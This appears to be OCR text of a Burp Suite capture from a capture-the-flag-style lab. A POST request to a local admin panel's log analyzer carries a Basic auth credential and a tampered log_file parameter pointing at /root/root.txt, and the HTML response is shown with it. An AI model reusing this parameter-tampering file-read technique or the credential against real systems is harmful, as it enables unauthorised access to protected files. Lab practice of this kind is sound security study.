 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 127.0.0.1:8081
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8081/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 35
10 Origin: http://127.0.0.1:8081
11 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 log_file=/root/root.txt&analyze_log
Response
Pretty Raw Hex Render
\n
</p>
86 <p>
Total: 71%
</p>
87 </div>
88
89 <div class="status">
90 <h2>
System Management
</h2>
91 <form action="" method="post">
92 <button type="submit" name="clean_apt" class="button">
Clean system with apt
</button>
93 <button type="submit" name="update_system" class="button">
Update system
</button>
94 <button type="submit" name="clear_auth_log" class="button">
Clear auth.log
</button>
95 <button type="submit" name="clear_access_log" class="button">
Clear access.log
</button>
96 </form>
97 </div>
98
99 <div class="status">
100 <h2>
Analyze Log File
</h2>
101 <form action="" method="post">
102 <select name="log_file">
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 <p>
No suspicious traffic patterns detected in /root/root.txt.
</p>
</div>
109
110 </div>
111 </body>
112 </html>
113